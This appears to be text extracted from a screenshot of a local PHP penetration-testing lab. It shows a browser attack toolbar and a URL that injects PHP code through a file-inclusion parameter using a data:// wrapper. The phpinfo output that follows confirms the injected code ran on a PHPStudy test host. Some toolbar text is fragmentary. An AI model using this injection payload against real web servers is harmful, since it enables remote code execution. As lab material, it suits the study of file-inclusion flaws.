 127.0.0.1/123.php?a=data:text/plain,<?php phpinfo();?>
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
RL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 7.3.4
php
System Windows NT WINDOWS10-PENET 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Penetration\PHPStudy\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15